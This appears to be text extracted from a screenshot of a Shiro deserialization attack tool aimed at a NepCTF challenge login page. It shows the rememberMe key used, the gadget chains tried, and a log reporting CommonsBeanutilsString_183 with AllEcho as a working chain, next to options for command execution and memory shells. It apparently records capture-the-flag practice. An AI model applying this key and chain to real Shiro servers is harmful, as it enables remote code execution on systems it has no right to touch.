 GET 目标地址 https://nepctf32-ym3i-xclf-eiss-duyj0m3dq557.nepctf.com/login.jsp 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString_183 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[-] 测试:CommonsCollectionsK1 回显方式: AllEcho
[-] 测试:CommonsCollectionsK1 回显方式: TomcatEcho
[-] 测试:CommonsCollectionsK1 回显方式: SpringEcho
[-] 测试:CommonsCollectionsK2 回显方式: AllEcho
[-] 测试:CommonsCollectionsK2 回显方式: TomcatEcho
[-] 测试:CommonsCollectionsK2 回显方式: SpringEcho
[-] 测试:CommonsBeanutilsString 回显方式: AllEcho
[-] 测试:CommonsBeanutilsString 回显方式: TomcatEcho
[-] 测试:CommonsBeanutilsString 回显方式: SpringEcho
[++] 发现构造链:CommonsBeanutilsString_183 回显方式: AllEcho
[++] 请尝试进行功能区利用。
Unexpected end of file from server
[++] 发现构造链:CommonsBeanutilsString_183 回显方式: AllEcho
[++] 请尝试进行功能区利用。
Unexpected end of file from server